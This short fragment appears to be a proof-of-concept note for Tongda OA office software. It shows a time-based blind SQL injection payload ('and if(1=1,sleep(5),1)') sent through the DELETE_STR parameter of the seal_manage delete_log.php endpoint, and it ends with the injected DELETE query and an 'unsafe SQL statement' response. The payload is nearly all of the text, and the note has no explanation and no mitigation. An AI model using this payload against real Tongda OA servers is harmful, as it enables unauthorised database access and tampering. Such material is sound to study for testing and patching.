 TD 192.168.1.7:888/general/system
TD 通达OA网络智能办公系统
192.168.1.7:888/general/system/seal_manage/dianju/delete_log.php?DELETE_STR=1) and if(1 =1,sleep(5)
不安全的SQL语句：sleep
delete from SEAL_LOG WHERE LOG_ID IN (1) and if(1 =1,sleep(5),1) AND (1) = (1)